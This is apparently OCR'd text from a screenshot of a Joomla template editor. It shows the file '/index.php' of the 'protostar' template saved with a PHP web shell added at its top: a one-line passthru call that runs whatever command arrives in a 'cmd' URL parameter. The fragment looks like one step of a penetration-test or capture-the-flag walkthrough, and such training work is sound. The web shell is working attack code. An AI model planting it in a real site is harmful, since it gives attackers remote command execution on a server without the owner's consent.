 Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
Press F10 to toggle Full Screen editing.
1 <?php passthru($_GET['cmd']); ?><?php